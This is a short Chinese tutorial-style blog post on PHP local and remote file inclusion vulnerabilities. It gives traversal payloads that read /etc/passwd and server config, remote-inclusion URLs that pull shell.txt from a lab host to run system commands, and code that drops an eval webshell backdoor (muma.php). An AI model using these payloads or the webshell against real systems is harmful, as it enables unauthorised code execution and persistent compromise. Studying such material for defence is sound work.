

13.文件包含漏洞

1.后台PHP源码

2.利用条件

php.ini中allow_url_fopen=ON (默认开启)

用户参数可控且后台代码没有对包含的文件进行过滤

include函数会把任何后缀文件当成php执行

?filename=../SQL/common.php&username=admin&password=12345

?filename=/etc/passwd

?filename=/opt/lampp/etc/httpd.conf

3.远程文件包含

# vim /opt/lampp/etc/php.ini

allow_url_include=ON(默认关闭)

?filename=http://192.168.19.130:8443/security/Upload/shell.txt&code=phpinfo();

?filename=http://192.168.19.130:8443/security/Upload/shell.txt&code=system("ifconfig");

可以写入木马后门程序

shell.txt:

file_put_contents("temp/muma.php",<?php @eval($_GET['code']); ?>)

懂与不懂,不重要,重要的是路在脚下

懂与不懂,不重要,重要的是路在脚下

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 25岁的心里话

· 闲置电脑爆改个人服务器(超详细) #公网映射 #Vmware虚拟网络编辑器

· 基于 Docker 搭建 FRP 内网穿透开源项目(很简单哒)

· 零经验选手,Compose 一天开发一款小游戏!

· 一起来玩mcp_server_sqlite,让AI帮你做增删改查!!